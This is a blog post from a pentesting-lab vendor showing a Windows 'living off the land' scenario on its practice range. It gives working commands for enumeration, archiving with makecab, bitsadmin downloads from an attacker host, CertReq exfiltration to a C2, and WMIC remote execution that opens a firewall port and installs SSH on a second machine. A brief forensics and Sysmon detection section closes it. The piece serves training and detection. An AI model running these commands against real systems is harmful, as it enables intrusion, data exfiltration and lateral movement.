Living off the land
Note
🍄Interested in leveling up your Windows & AD Pentesting skills? Checkout our Udemy course and get Free 7-day lab access with proof of purchase!
This post will run through a scenario showcasing multiple methods of living off the land with built-in Windows assemblies (aka LOLbins). This scenario takes place on TheSprawl, one of our pentesting ranges. The lab scenario simply functions to emulate exfil and lateral movement utilizing built-in Windows tools.
At the end we’ll briefly run through some artifacts and logs. Keep in mind these methods may not be very practical in accomplishing our lab scenario goals. If you would like to test your own techniques or build up your offensive cyber skills be sure to checkout the rest of our pentesting ranges.
Note
📡 Lab access is low-cost and includes multiple targets and networks already configured to be exploited - Request Access to get started!
Getting Started
Starting off we have shell on a domain joined box as a domain user with local admin privs (2EZ). Enumerating the box to see where we should go next can be done using all the basics like net, ipconfig, netstat, etc..but what if we could automate all this?
gatherNetworkInfo.vbs
Fortunately, there’s a built-in script that’s MS-signed and does most of this initial enumeration for us - it’s called gatherNetworkInfo.vbs. It’s a little noisy, spikes the CPU, and writes quite a few files (event logs, net commands, hardward info, etc) but it is signed and doesn’t cause any windows to pop-up.
Running the vbs script can be done with cscript.exe via CLI.
cscript.exe gatherNetworkInfo.vbs

After a minute or so, the command will complete and you’ll have a solid chunk of juicy files waiting to be analyzed. Files will be located in C:\Windows\System32\config.
In times when you have too much data to analyze on your target, you may try to exfil to analyze offline. In this scenario, compressing all of these new files generated by gatherNetworkInfo.vbs to an archive, then exfiling will be our path forward.
MakeCab.exe
If the target doesn’t have any 3rd-party CLI archiving utilities (like 7zip), then makecab.exe is an ok alternative which is built-in. PowerShell could work too.
With makecab you’ll need to create a “list” of the files you’re wanting to archive - the list being 1 filename per line. If you’re working with a newer version of windows, you may have the tar command built in. If you don’t, (like this scenario) then you’ll have to make due with makecab.

Creating a list of files can be accomplished by plastering together a batch script. This one-liner will loop through the output directory finding and formatting newly created files.
dir /a-d |find "04/25/2021" |findstr /V COMPONENTS > C:\ProgramData\list.txt && for /f "tokens=4,* delims= " %a in (C:\ProgramData\list.txt) do @echo %b >> C:\ProgramData\mca.txt
With the final list output as mca.txt, we’ll use the Windows Cabinent Maker! The below syntax will create the .cab as C:\ProgramData\enum_results.cab using the list of files in C:\ProgramData\mca.txt.
makecab /d CabinetNameTemplate=enum_results.cab /D DiskDirectoryTemplate=C:\ProgramData /f C:\ProgramData\mca.txt

The resulting .cab file is around 300KB’s (may differ greatly depending on event logs size). Now, to exfil there aren’t a whole lot of built-in tools that have the capability to upload. One that will do the trick is CertReq.exe.
CertReq.exe
With the right switches, this fancy little signed-assembly can execute a POST request containing local file data - as long as it’s less than 64KB’s. This will allow you to send local files, data, etc from your target via HTTP(s) POST request back to your C2.
To get over this size limit hurdle you could write a script to encode the .cab, then cut it up and blast each piece off with CertReq.

I wrote a quick and dirty C# script that’ll do just this. Just tweak the C2 uri to match yours, recompile and execute. But first, we need to get this compiled binary onto the target, which we can download using…you guessed it, bitsadmin!
Note
🏆 Our labs are fully networked, non-standalone and engineered to exploit! Request Access to enhance your offensive-cyber skills and put these commands to use!
BITSAdmin.exe
Bitsadmin is a simple quick wget/curl-style tool for windows. We’ll run it in our initial shell to download the C# CertReq wrapper locally - on the target box.
bitsadmin /transfer /download http://172.18.0.21/ec.exe C:\ProgramData\ElixirCrescendo.exe
There are more options with bitsadmin like a switch to upload (via SMB) and syntax to even maintain persistence. FireEye released a relevantly recent research post on bitsadmin and forensics. We’ll briefly cover forensics at the end.
Exfil
Now that the C# CertReq wrapper is dropped on target, we can chunk up and send the Cabinet file we made containing all of our dirty findings.
The C# PE will base64 encode the target file, chunk it into separate 63KB files, send each 63KB file to your C2 via CertReq, then delete the locally created file remnants…although at this point a simple powershell one-liner would’ve done just fine 🐶

Running Procmon.exe shows the TCP connect and disconnect entries.
 And…
And…

Cool, now we b64 decode the received file, extract and we have what’s needed. You can use 7zip or expand.exe juicy.cab -f:* C:\dest to decompress the cab and start the most exciting part of an engagement: analysis! 🙃

Pivoting
Lets say you only find a mapped share after you’ve diligently sifted through the retrieved results. This box that’s mapped will be our next target. But hold on, you also find out ssh.exe is installed locally, and your current user has local admin privs on the new target as well.
One method (that isn’t super OpSec safe) would be to install OpenSSH server for Windows on the second target box (MS official Win32 port). That way you could ssh to your new target without any double-hop issues all from the command line. Although you could instead enable RDP, Remote Registry, etc but we’ll roll with OpenSSH for Windows.
Installing OpenSSH for Windows is fairly straightforward, but how can we execute remote commands on a target we yet to have shell access to? A few possibilities, but in this post WMIC.exe will be utilized!
WMIC.exe
If you’re unfamiliar with WMIC.exe it’s a very useful tool to enumerate and execute locally and remotely. You do however need elevated permissions to utilize wmic’s newfangled functions.
First we’ll download the ssh zip from our attacking box then drop it on the mapped share.
bitsadmin /transfer /download http://172.18.0.21/lolb/ssh.zip S:\ssh.zip
Then one could utilize powershell or 7zip 7z x ssh.zip (if on 2nd box) to extract the zip. Once it’s extracted onto the target, we’ll use WMIC to remotely install SSH as a service.
wmic /node:SECDEV process call create 'cmd /c "powershell.exe -ExecutionPolicy Bypass -File C:\share\tmp\install-sshd.ps1"'
What’s nice, is the ssh package comes with a PS install script making it cake to setup. Now to add a firewall rule to allow port 22 and start the two SSH services.
wmic /node:SECDEV process call create 'netsh.exe advfirewall firewall add rule name=SSH dir=in action=allow protocol=TCP localport=22'
wmic /node:SECDEV process call create 'cmd /c net start ssh-agent'
wmic /node:SECDEV process call create 'cmd /c net start sshd'
ssh.exe
With all of these done, you should be able to cleanup and now access your new target via SSH.

That’s great.
Forensics
We’ll quick go through some sysmon and bitsadmin remnants from our greasy antics. When running BITS jobs there are remnants created not only in event logs, but in C:\ProgramData\Microsoft\Network\. These files (specifically qmgr*) can be parsed to show BITS jobs history - logging the destination (and more), potentially exposing an attackers C2.

I scrapped together a parser in C# for my own learning, but I’m sure there are others available that work much better. Searching the db we find our evil destinations.
Detect with Sysmon
Utilizing SwiftOnSecurity’s Sysmon config, each process will create an event. We can go through the LOLBins we used and notice the command line syntax for each.

We can also note the network connections for WMIC when detecting remote commands.

Alerting on a list of LOLBins would be a useful detection mechanism once a baseline is determined. There’s a SANS post discussing just this. Breaking it down to alert on rules matched with specific command line syntax would be even better.
Summary
If you enjoyed this post and want to utilize some of these techniques in purposely vulnerable lab environments be sure to checkout our available cyber ranges. We have one to fit everyones skill set from Begineer to Intermediate and Advanced.
« Back